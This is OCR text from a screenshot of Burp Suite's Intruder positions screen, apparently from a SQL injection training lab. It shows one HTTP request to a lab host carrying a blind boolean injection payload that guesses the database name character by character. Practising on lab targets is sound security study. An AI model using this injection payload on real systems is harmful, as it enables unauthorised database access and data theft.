 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),11)=%27kanwolongx§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches
Clear